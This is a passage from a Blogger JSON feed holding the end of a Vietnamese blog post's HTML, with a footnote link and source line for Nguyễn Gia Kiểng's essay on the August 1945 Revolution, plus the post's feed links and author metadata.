0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; line-height: inherit;\"\u003E\u003Ca href=\"https:\/\/thongluan-rdp.online\/quan-diem\/nhin-lai-hai-cuoc-cach-mang-phap-1789-va-viet-nam-1945-nguyen-gia-kieng\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #214ae0; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\" target=\"_blank\" title=\"\"\u003ENhìn lại hai cuộc cách mạng Pháp 1789 và Việt Nam 1945\u003C\/a\u003E\u003C\/em\u003E\u0026nbsp;\u003Ca aria-label=\"Chuyển đến phần tham khảo chú thích cuối trang 1\" href=\"https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-1945-khi-dat-nuoc-mat-tri-nguyen-gia-kieng\/#e71d25e7-25d6-4b3d-b697-3beb0f4f6d30-link\" style=\"-webkit-font-smoothing: antialiased; background-color: rgba(255, 255, 255, 0); box-sizing: inherit; color: #214ae0; cursor: pointer; font-weight: 600; line-height: inherit; text-decoration-line: none;\"\u003E↩︎\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Open Sans, helvetica, helvetica neue, arial, sans-serif; font-size: medium;\"\u003ENguồn:\u0026nbsp;https:\/\/thongluan-rdp.online\/quan-diem\/cach-mang-thang-8-1945-khi-dat-nuoc-mat-tri-nguyen-gia-kieng\/\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1748707158085469622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/1748707158085469622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2025\/08\/cach-mang-thang-8-1945-khi-at-nuoc-mat.html","title":"Cách Mạng Tháng 8-1945, khi đất nước mất trí (Nguyễn Gia Kiểng)"}],"author":[{"name":{"$t":"CATA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14648823275341700776"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});